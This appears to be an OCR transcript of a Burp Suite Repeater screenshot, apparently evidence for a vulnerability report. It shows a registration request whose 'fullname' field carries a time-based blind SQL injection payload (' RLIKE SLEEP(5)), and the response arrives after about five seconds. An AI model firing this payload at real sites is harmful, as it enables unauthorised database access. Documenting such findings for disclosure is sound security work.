 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater HaE Fiora xia SQL
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.eyou.com ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/login.php
Cookie: Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%3Anull%2
C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22floor%22%3Anull%
2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%220%22%2C%22orderArrivedT
ime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%97%E5%A4
%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93%88%E5%93%88%22%
2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%22%2C%22shopBlock%22%3A%2
2%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%232%233%22%7D; shopId=1001;
userId=12345; PHPSESSID=kcrhkp86kk3o2197v01b130tvr
Upgrade-Insecure-Requests: 1
Priority: u=0, i
fullname=' RLIKE SLEEP(5) AND
'VteC'='VteC&emailid=admin123@gmail.com&contactno=1234567890&password=12345&confirmp
assword=12345&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
Date: Thu, 20 Feb 2025 13:01:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/8.0.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 20413
<script>alert('You are successfully register');</script>
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Meta -->
<meta charset="utf-8">
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no">
<meta name="description" content="">
? < + > Type a search term 0 matches
Done 20,769 bytes 5,013 millis